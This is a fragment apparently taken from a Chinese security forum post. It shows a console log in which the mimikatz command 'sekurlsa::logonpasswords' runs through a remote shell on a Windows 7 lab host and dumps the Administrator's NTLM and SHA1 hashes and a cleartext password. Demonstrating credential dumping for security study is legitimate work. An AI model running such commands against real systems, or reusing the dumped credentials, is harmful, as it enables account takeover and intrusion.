 C:\Windows\system32\:#mimi "sekurlsa::logonpasswords"
C:\Windows\system32\:#File size: 746.50KB
[==============================================================================] 100.0%
Uploaded in: -0.928 seconds
File size: 11.19KB
Fetched in: 0.00912 seconds
Output:
Authentication Id : 0 ; 3451174 (00000000:0034a926)
Session           : Interactive from 2
User Name         : Administrator
Domain            : WIN7
Logon Server      : WIN7
Logon Time        : 12/21/2019 6:35:25 PM
SID               : S-1-5-21-2186870775-2197198288-2249824254-500
msv :
[00010000] CredentialKeys
* NTLM     : 31c1794c5aa8547c87a8bcd0324b8337
* SHA1     : 128c0272959b85b330090611169d07d85cb6bd0b
[00000003] Primary
* Username : Administrator
* Domain   : WIN7
* NTLM     : 31c1794c5aa8547c87a8bcd0324b8337
* SHA1     : 128c0272959b85b330090611169d07d85cb6bd0b
tspkg :
wdigest :
* Username : Administrator
* Domain   : WIN7
* Password : 123qwe!ASD
kerberos :
* Username : Administrator
* Domain   : WIN7
* Password : (null)
ssp :
credman :
先知社区
白帽hub